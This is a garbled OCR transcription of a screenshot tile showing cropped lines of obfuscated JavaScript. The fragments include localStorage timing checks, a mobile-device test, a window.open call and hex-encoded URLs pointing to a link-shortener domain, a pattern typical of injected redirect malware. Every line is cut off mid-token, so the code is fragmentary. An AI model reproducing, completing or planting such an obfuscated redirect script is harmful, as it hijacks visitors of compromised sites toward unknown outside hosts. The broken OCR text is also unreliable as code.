
15c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8
cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91
urn Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_
_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d8
87b8,_0x1bcfc4)=>{const
tion=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-
d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&
on _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2
7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](ne
x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1e
(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf
e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&windo
indow[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_
70e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_
922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0
x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['s
73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4
8\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x61\x48\x35\x63\x325','458